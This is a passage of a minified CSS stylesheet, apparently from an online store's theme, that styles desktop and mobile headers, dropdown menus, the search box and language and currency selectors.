rgba(0,0,0,0.2);border-radius:px}.tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px;left:100%;transform:translateX(-150%)}.search-result .product-name{font-weight:700}.search-result>a>span{justify-content:flex-start}.search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}#search{display:block}.desktop-header-active .header-default .desktop-search-wrapper{order:1;flex-grow:0}.desktop-header-active .header-default .top-menu-group{order:-1;flex-grow:1}.desktop-header-active .header-search .search-button{order:5;border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:inherit;border-bottom-right-radius:inherit}.desktop-header-active .header-search>input:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>input{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span:first-child{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .header-search>span{border-top-left-radius:0;border-bottom-left-radius:0;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .search-categories{border-top-left-radius:inherit;border-bottom-left-radius:inherit;border-top-right-radius:0;border-bottom-right-radius:0}.desktop-header-active .mini-search .header-search
input{min-width:150px}.mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:24px;color:rgba(0, 0, 0, 1)}.desktop-header-active .mini-search:hover .search-trigger::before{color:rgba(87, 154, 193, 1)}.desktop-header-active .mini-search .search-trigger{border-radius:50px}.mini-search .search-trigger{width:45px;height:45px}.desktop-header-active .mini-search{margin-right:10px}.mini-search #search .header-search{height:115px;padding:33px}.mini-search .header-search{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mini-search #search>.dropdown-menu::before{display:none;border-bottom-color:rgba(0, 0, 0, 1);margin-left:-10px;margin-top:-10px}.desktop .mini-search #search .header-search{background:rgba(0, 0, 0, 1)}.desktop.search-page .mini-search #search>.dropdown-menu{position:fixed;width:100%;top:0;z-index:100000}.desktop.search-page .mini-search #search .header-search{width:100%}.desktop.search-page .header-cart-group{z-index:9999999999 !important}.desktop.search-page .mini-search .animating>.j-dropdown{transition:transform .2s ease}.desktop.search-page .mini-search .tt-menu{padding-left:}.desktop.search-page #search.animating::before{content:'';width:100%;height:100vh;position:fixed;left:0;top:0;z-index:-1;pointer-events:none;background:rgba(0, 0, 0, 0.6)}.desktop:not(.search-page) .mini-search #search .header-search{position:relative;left:10px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.secondary-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.secondary-menu .top-menu .j-menu .dropdown>a::after{display:none}.secondary-menu .top-menu .j-menu>li>a{font-size:13px;color:rgba(105, 105, 115, 1);padding:17px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a, .secondary-menu .top-menu .j-menu>li.active>a{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .top-menu .j-menu>li>a>span>s{color:rgba(143, 157, 166, 1);font-weight:400;text-transform:none}.secondary-menu .top-menu .j-menu>li>a::before{color:rgba(0, 0, 0, 1);margin:0px;font-size:26px}.desktop .secondary-menu .top-menu .j-menu > li:hover > a::before, .secondary-menu .top-menu .j-menu>li.active>a::before{color:rgba(87, 154, 193, 1)}.secondary-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:absolute;margin:0;transform:translateX(15px);margin-top:-12px}.secondary-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.secondary-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.secondary-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.secondary-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.secondary-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a, .secondary-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.secondary-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.secondary-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .secondary-menu .menu-item.dropdown .j-menu > li:hover > a::before, .secondary-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.secondary-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.secondary-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.secondary-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.secondary-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mid-bar .secondary-menu{justify-content:flex-end}.third-menu .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .top-menu .j-menu .dropdown>a::after{display:block}.third-menu .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .third-menu .top-menu .j-menu > li:hover > a, .third-menu .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.third-menu .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.third-menu .top-menu .j-menu>li+li{margin-left:5px}.third-menu .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.third-menu .menu-item.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.third-menu .menu-item.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.third-menu .menu-item.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.third-menu .menu-item.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.third-menu .menu-item.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.third-menu .menu-item.dropdown .j-menu .dropdown>a::after{display:block}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a, .third-menu .menu-item.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.third-menu .menu-item.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.third-menu .menu-item.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .third-menu .menu-item.dropdown .j-menu > li:hover > a::before, .third-menu .menu-item.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.third-menu .menu-item.dropdown .j-menu>li+li{margin-left:0px}.third-menu .menu-item.dropdown .j-menu a .count-badge{display:none;position:relative}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.third-menu .menu-item.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.third-menu .menu-item.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.third-menu .menu-item.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper::before{width:100vw;margin-left:-50vw;left:50%}.desktop-header-active .is-sticky .header .desktop-main-menu-wrapper{height:40px}.sticky-compact
header{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15) !important}.desktop-header-active header::before{content:'';height:35px}.header .top-bar{padding-right:10px;padding-left:10px}header::before{border-width:0;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .j-menu .dropdown>a::after{display:block}.top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .top-menu .j-menu > li:hover > a, .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.top-menu .j-menu>li+li{margin-left:5px}.top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.top-menu .dropdown.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.top-menu .dropdown.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.top-menu .dropdown.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.top-menu .dropdown.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.top-menu .dropdown.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.top-menu .dropdown.dropdown .j-menu .dropdown>a::after{display:block}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a, .top-menu .dropdown.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.top-menu .dropdown.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.top-menu .dropdown.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .top-menu .dropdown.dropdown .j-menu > li:hover > a::before, .top-menu .dropdown.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.top-menu .dropdown.dropdown .j-menu>li+li{margin-left:0px}.top-menu .dropdown.dropdown .j-menu a .count-badge{display:none;position:relative}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.top-menu .dropdown.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.top-menu .dropdown.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.top-menu .dropdown.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1300px){#cart-items{transform:translateX(0px)}.desktop-header-active .header .mid-bar{padding-right:20px;padding-left:10px}}@media (max-width: 1024px){.language .dropdown-toggle > span, .language .dropdown::after{color:rgba(143, 157, 166, 1)}.currency .dropdown-toggle > span, .currency .dropdown::after{color:rgba(143,157,166,1)}.j-dropdown>.mega-menu-content{max-height:500px !important;overflow-y:auto}.third-menu .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}.top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}.mobile-header-active #cart>a>i::before{font-size:24px;color:rgba(0, 0, 0, 1)}.mobile-header-active #cart>a>i{width:60px;height:55px}.mobile-header-active .mobile-wrapper-header>span{font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase;font-family:'Oswald';font-weight:700;font-size:16px;color:rgba(230, 230, 230, 1);text-transform:uppercase}.mobile-header-active .mobile-wrapper-header{background:rgba(0, 0, 0, 1);height:45px;background:rgba(0, 0, 0, 1);height:45px}.mobile-header-active .mobile-wrapper-header>a::before{content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px;content:'\e981' !important;font-family:icomoon !important;font-size:20px;color:rgba(230, 230, 230, 1);margin-right:3px}.mobile-header-active .mobile-wrapper-header>a{width:45px;width:45px}.mobile-header-active .mobile-cart-content-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-main-menu-wrapper{padding-bottom:45px;padding-bottom:45px}.mobile-header-active .mobile-filter-container-open .journal-loading-overlay{top:45px;top:45px}.mobile-header-active.mobile-header-active .mobile-container{width:30%;width:30%}.mobile-header-active.desktop-header-active .mobile-main-menu-container{width:300px;width:300px}.mobile-header-active .mobile-main-menu-container{background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(255, 255, 255, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .mobile-main-menu-wrapper .main-menu{padding:10px;padding-left:15px;padding:10px;padding-left:15px}.mobile-header-active .mobile-cart-content-container{background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2);background:rgba(0, 0, 0, 1);box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active.mobile-overlay .site-wrapper::before{background:rgba(0, 0, 0, 0.5);background:rgba(0, 0, 0, 0.5)}.mobile-header-active #cart-items.count-badge{transform:translateX(-10px);margin-top:10px;display:inline-flex}.mobile-header-active .mobile-bar{background:rgba(255, 255, 255, 1)}.mobile-header-active .mobile-1 .mobile-bar{height:60px}.mobile-header-active .mobile-2 .mobile-bar{height:60px}.mobile-header-active .mobile-3 .mobile-logo-wrapper{height:60px}.mobile-header-active .mobile-bar-sticky{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.mobile-header-active .language .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .language .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .language .language-flag{display:inline-flex}.mobile-header-active .language .currency-symbol{display:inline-flex}.mobile-header-active .language .language-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-title-dropdown{display:inline-flex}.mobile-header-active .language .currency-code-dropdown{display:none}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .language .dropdown:hover button > span, .mobile-header-active .language .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .currency .dropdown-toggle
.symbol{display:flex;font-size:13px}.mobile-header-active .currency .dropdown-toggle .symbol+span{display:block;margin-left:5px}.mobile-header-active .currency .language-flag{display:inline-flex}.mobile-header-active .currency .currency-symbol{display:inline-flex}.mobile-header-active .currency .language-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-title-dropdown{display:inline-flex}.mobile-header-active .currency .currency-code-dropdown{display:none}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{font-size:11px;color:rgba(105, 105, 115, 1);font-weight:700;text-transform:uppercase}.desktop .mobile-header-active .currency .dropdown:hover button > span, .mobile-header-active .currency .dropdown:hover::after{color:rgba(239, 80, 66, 1)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .language-currency.top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .language-currency.top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .language-currency.top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .language-currency.top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .language-currency.top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .language-currency.top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .language-currency.top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .language-currency.top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}.mobile-header-active #logo
a{padding:15px}.mobile-header-active #logo
img{top:3px}.mobile-header-active .menu-trigger::before{content:'\eb7e' !important;font-family:icomoon !important;font-size:30px;color:rgba(0, 0, 0, 1)}.mobile-header-active .menu-trigger{width:60px;height:55px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a{font-family:'Oswald';font-weight:700;font-size:17px;color:rgba(51, 51, 51, 1);text-transform:none;padding:10px;padding-left:0px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu>li>a::before{color:rgba(139, 145, 152, 1);margin-right:10px;min-width:24px;font-size:24px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-main-menu-wrapper .main-menu.accordion-menu>.j-menu{padding-left:5px}.mobile-main-menu-wrapper .main-menu .open-menu i::before{content:'\eba1' !important;font-family:icomoon !important;font-size:20px;left:5px}.mobile-main-menu-wrapper .main-menu .open-menu[aria-expanded='true'] i::before{content:'\eb86' !important;font-family:icomoon !important;font-size:20px;color:rgba(239, 80, 66, 1);left:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a{flex-direction:row;font-family:'Oswald';font-weight:400;font-size:16px;color:rgba(105, 105, 115, 1);padding:6px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge{margin-right:5px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:0}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .dropdown>a::after{display:none}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu>li>a::before{margin-right:0px;font-size:13px}.mobile-main-menu-wrapper .main-menu.accordion-menu .j-menu .j-menu a .count-badge{display:none;position:relative}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>a{padding-left:15px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>a{padding-left:25px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:35px !important}.mobile-main-menu-wrapper .main-menu .j-menu > li > div .j-menu>li>div>.j-menu>li>div>.j-menu>li>div>.j-menu>li>a{padding-left:45px !important}.mobile-custom-menu-1::before{content:'\eb67' !important;font-family:icomoon !important;font-size:24px;color:rgba(0,0,0,1)}.mobile-custom-menu{width:45px}.mobile-custom-menu-2{width:35px}.mobile-custom-menu-2::before{content:'\eab6' !important;font-family:icomoon !important;font-size:22px;color:rgba(51, 51, 51, 1);left:3px}.mobile-custom-menu-1 .count-badge{transform:translateX(3px);display:inline-flex}.mobile-custom-menu-2 .count-badge{transform:translateX(5px);display:inline-flex}.mobile-header-active  .mini-search .search-trigger::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:25px;color:rgba(0, 0, 0, 1)}.mobile-header-active .header-search
input{background:rgba(240, 242, 245, 1) !important}.mobile-header-active .header-search>.search-button::before{content:'\ebaf' !important;font-family:icomoon !important;font-size:20px;color:rgba(139, 145, 152, 1);top:-1px}.desktop .mobile-header-active .header-search>.search-button:hover::before{color:rgba(255, 255, 255, 1) !important}.mobile-header-active .header-search .search-button{background:rgba(0, 0, 0, 1);min-width:50px}.mobile-header-active #search input::-webkit-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input::-moz-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active #search input:-ms-input-placeholder{color:rgba(105, 105, 115, 1)}.mobile-header-active .search-categories{background:rgba(0, 0, 0, 1)}.mobile-header-active .search-categories-button, .mobile-header-active .search-categories-button>a{color:rgba(139, 145, 152, 1)}.desktop .mobile-header-active .search-categories:hover .search-categories-button{color:rgba(255, 255, 255, 1)}.mobile-header-active .search-categories-button::after{content:'\f0d7' !important;font-family:icomoon !important;top:1px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .search-categories.dropdown .j-menu .dropdown>a::after{display:block}.mobile-header-active .search-categories.dropdown .j-menu>li>a{font-size:14px;color:rgba(105, 105, 115, 1);background:rgba(255, 255, 255, 1);padding:10px;padding-left:15px}.desktop .mobile-header-active .search-categories.dropdown .j-menu > li:hover > a, .mobile-header-active .search-categories.dropdown .j-menu>li.active>a{color:rgba(51, 51, 51, 1);background:rgba(240, 242, 245, 1)}.mobile-header-active .search-categories.dropdown .j-menu .links-text{white-space:normal;overflow:visible;text-overflow:initial}.mobile-header-active .search-categories.dropdown .j-menu>li>a::before{margin-right:7px;min-width:20px;font-size:18px}.mobile-header-active .search-categories.dropdown .j-menu > li > a, .mobile-header-active .search-categories.dropdown.accordion-menu .menu-item > a + div, .mobile-header-active .search-categories.dropdown .accordion-menu .menu-item>a+div{border-style:none}.mobile-header-active .search-categories.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-dropdown{min-width:200px}.mobile-header-active .search-categories.dropdown:not(.mega-menu) .j-menu{box-shadow:30px 40px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .search-categories.dropdown .j-dropdown::before{display:none;border-bottom-color:rgba(255, 255, 255, 1);margin-left:15px;margin-top:-20px}.mobile-header-active .search-categories .j-menu::before{margin-top:-10px}.mobile-header-active .tt-menu>div{box-shadow:0 10px 30px -5px rgba(0, 0, 0, 0.2);border-radius:px}.mobile-header-active .tt-menu:not(.tt-empty)::before{display:block;margin-left:-5px;margin-top:-10px}.mobile-header-active .search-result .product-name{font-weight:700}.mobile-header-active .search-result>a>span{justify-content:flex-start}.mobile-header-active .search-result.view-more a::after{content:'\e5c8' !important;font-family:icomoon !important}.mobile-header-active .mini-search  #search .search-trigger{width:40px}.mobile-header-active .mobile-1 #search .header-search{padding:8px}.mobile-header-active .mobile-search-group{padding:8px}.mobile-header-active .mobile-3 .mobile-search-wrapper{padding:0
8px}.mobile-header-active #search .header-search{height:55px}.mobile-header-active .mobile-search-group, .mobile-header-active .mobile-1 .header-search{background:rgba(0, 0, 0, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.mobile-header-active .mobile-1 #search>.dropdown-menu::before{display:none;margin-left:-60px;margin-top:-10px}.mobile-header-active .mobile-header .mobile-top-bar{display:flex;height:35px;padding-right:7px;padding-left:7px;background:rgba(0, 0, 0, 1);justify-content:space-between}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu .j-menu .dropdown>a::after{display:block}.mobile-header-active .top-menu .j-menu>li>a{font-family:'Oswald';font-weight:400;font-size:12px;color:rgba(51, 51, 51, 1);text-transform:uppercase;letter-spacing:0.5px;padding:5px}.desktop .mobile-header-active .top-menu .j-menu > li:hover > a, .mobile-header-active .top-menu .j-menu>li.active>a{color:rgba(239, 80, 66, 1)}.mobile-header-active .top-menu .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu .j-menu>li>a::before{margin-right:5px;margin-bottom:1px;font-size:14px}.mobile-header-active .top-menu .j-menu>li+li{margin-left:5px}.mobile-header-active .top-menu .j-menu a .count-badge{display:inline-flex;position:relative}.mobile-header-active .top-menu.drop-menu>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, -10px, 0)}.mobile-header-active .top-menu.drop-menu.animating>.j-dropdown{left:50%;right:auto;transform:translate3d(-50%, 0, 0)}.mobile-header-active .top-menu.drop-menu>.j-dropdown::before{left:50%;right:auto;transform:translateX(-50%)}.mobile-header-active .top-menu.dropdown .j-menu>li>a{flex-direction:row;font-size:11px;color:rgba(188, 211, 224, 1);font-weight:400;text-transform:uppercase;background:rgba(53, 63, 74, 1);padding:10px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge{margin-right:0}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a>.count-badge+.open-menu+.menu-label{margin-left:7px}.mobile-header-active .top-menu.dropdown .j-menu .dropdown>a::after{display:block}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a{color:rgba(255, 255, 255, 1);background:rgba(87, 154, 193, 1)}.mobile-header-active .top-menu.dropdown .j-menu .links-text{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.mobile-header-active .top-menu.dropdown .j-menu>li>a::before{color:rgba(255, 255, 255, 1);margin:0px;margin-right:5px;font-size:15px}.desktop .mobile-header-active .top-menu.dropdown .j-menu > li:hover > a::before, .mobile-header-active .top-menu.dropdown .j-menu>li.active>a::before{color:rgba(255, 255, 255, 1)}.mobile-header-active .top-menu.dropdown .j-menu>li+li{margin-left:0px}.mobile-header-active .top-menu.dropdown .j-menu a .count-badge{display:none;position:relative}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown>.j-menu{padding:5px;background:rgba(53, 63, 74, 1)}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-dropdown{min-width:100px}.mobile-header-active .top-menu.dropdown:not(.mega-menu) .j-menu{box-shadow:0 15px 90px -10px rgba(0, 0, 0, 0.2)}.mobile-header-active .top-menu.dropdown .j-dropdown::before{display:block;border-bottom-color:rgba(53, 63, 74, 1);margin-left:-2px;margin-top:-10px}@media (max-width: 1024px){.mobile-header-active.mobile-header-active .mobile-container{width:40%;width:40%}.mobile-header-active .language .dropdown-toggle > span, .mobile-header-active .language .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .currency .dropdown-toggle > span, .mobile-header-active .currency .dropdown::after{color:rgba(143, 157, 166, 1)}.mobile-header-active .top-menu .j-menu>li>a{color:rgba(143, 157, 166, 1);font-weight:400}}@media (max-width: 760px){.mobile-header-active.mobile-header-active .mobile-container{width:85%;width:85%}} 
  /*No top bar not over*/
  
  /*No top bar over*/
  

  /*Top bar not over*/
    .desktop header{
    position: -webkit-sticky;
    position: sticky;
    top: -35px;
  }
  .popup-open .sticky-compact, .mobile-overlay .sticky-compact{
    padding-top:135px;
  }
  .popup-open .sticky-compact header, .mobile-overlay .sticky-compact header {
    position: fixed;
    width: calc(100% - 12px);
  }
  
  /*Top bar over*/
  
  /*Title before breadcrumbs*/

  
    .mini-search .tt-menu{
    padding-left:33px;
    padding-right:33px;
  }
  
  /*Shipping payment visibility*/
  
  /*Site overlay offset*/
  @media only screen and (max-width: 1280px){
    .desktop-main-menu-wrapper .main-menu>.j-menu>.first-dropdown::before{
      transform: none !important;
    }
  }


